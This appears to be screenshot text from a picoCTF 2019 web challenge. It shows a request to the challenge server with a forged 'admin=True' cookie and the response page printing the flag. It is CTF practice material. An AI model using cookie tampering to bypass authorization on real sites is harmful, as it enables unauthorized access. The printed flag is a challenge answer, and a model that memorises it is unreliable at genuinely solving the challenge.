 Request
Pretty Raw Hex \n
1 GET /flag HTTP/1.1
2 Host: jupiter.challenges.picoctf.org:44573
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Accept-Language: en-US
8 Referer: http://jupiter.challenges.picoctf.org:44573/
9 Accept-Encoding: gzip, deflate, br
10 Cookie: password=test; username=joe; admin=True
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render
16
17 <link href="https://getbootstrap.com/docs/3.3/examples/jumbotron-narrow/jumbotron-narrow.css" rel="stylesheet">
18
19 <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js">
</script>
20
21 <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js">
</script>
22
23 </head>
24
25 <body>
26
27 <div class="container">
28 <div class="header">
29 <nav>
30 <ul class="nav nav-pills pull-right">
31 <li role="presentation" class="active">
<a href="/">
Home
</a>
32 </li>
33 <li role="presentation">
<a href="/logout" class="btn btn-link pull-right">
Sign Out
</a>
34 </li>
35 </ul>
36 </nav>
37 <h3 class="text-muted">
Factory Login
</h3>
38 </div>
39
40 <div class="jumbotron">
41 <p class="lead">
</p>
42 <p style="text-align:center; font-size:30px;">
<b>
Flag
</b>
: <code>
picoCTF{th3_c0nsp1r4cy_l1v3s_0c98aacc}
</code>
</p>
43 </div>
44
45
46 <footer class="footer">
47 <p>
&copy; PicoCTF 2019
</p>
48 </footer>
49
50 </div>